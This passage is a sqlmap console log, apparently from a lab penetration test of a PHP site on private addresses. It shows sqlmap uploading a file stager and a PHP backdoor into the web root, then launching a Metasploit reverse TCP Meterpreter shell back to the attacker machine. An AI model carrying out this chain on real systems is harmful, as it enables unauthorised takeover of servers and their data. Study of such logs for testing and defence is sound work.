 [4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[11:21:40] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
c:/phpstudy/phptutorial/www
[11:22:01] [WARNING] unable to automatically parse any web server path
[11:22:01] [INFO] trying to upload the file stager on 'c:/phpstudy/phptutorial/www/' via LIMIT 'LINES TERMINATED BY' method
[11:22:01] [INFO] the file stager has been successfully uploaded on 'c:/phpstudy/phptutorial/www/' - http://192.168.111.8:80/tmpumelo.php
[11:22:01] [INFO] the backdoor has been successfully uploaded on 'c:/phpstudy/phptutorial/www/' - http://192.168.111.8:80/tmpbclsd.php
[11:22:01] [INFO] creating Metasploit Framework multi-stage shellcode
which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Reverse TCP: Try to connect back from the database host to this machine, on all ports between the specified and 65535
[3] Reverse HTTP: Connect back from the database host to this machine tunnelling traffic over HTTP
[4] Reverse HTTPS: Connect back from the database host to this machine tunnelling traffic over HTTPS
[5] Bind TCP: Listen on the database host for a connection
>
what is the local address? [Enter for '192.168.111.3' (detected)]
which local port number do you want to use? [47677]
which payload do you want to use?
[1] Meterpreter (default)
[2] Shell
[3] VNC
>
[11:22:19] [INFO] creation in progress .......... done
[11:22:29] [INFO] uploading shellcodeexec to 'C:/Windows/Temp/tmpseeufu.exe'
[11:22:29] [INFO] shellcodeexec successfully uploaded
[11:22:29] [INFO] running Metasploit Framework command line interface locally, please wait..
                 _---------.
             .' #######   ;."
  .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/
       =[ metasploit v5.0.101-dev                         ]